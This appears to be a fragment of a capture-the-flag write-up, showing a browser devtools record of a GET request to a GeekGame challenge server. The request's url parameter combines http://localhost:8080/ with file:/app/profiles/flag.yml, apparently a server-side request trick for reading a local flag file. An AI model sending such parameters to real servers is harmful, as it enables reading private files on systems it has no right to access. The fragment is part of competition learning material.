 GET https://prob02-cglet2m2.geekgame.pku.edu.cn/api/impo...
URL 参数
url http://localhost:8080/ file:/app/profiles/flag.yml
名称 值
http://localhost:8080/
消息头
Host prob02-cgle
Accept-Encod... gzip, deflate
Referer https://prob du.cn/
file:/app/profiles/flag.yml
Connection keep-alive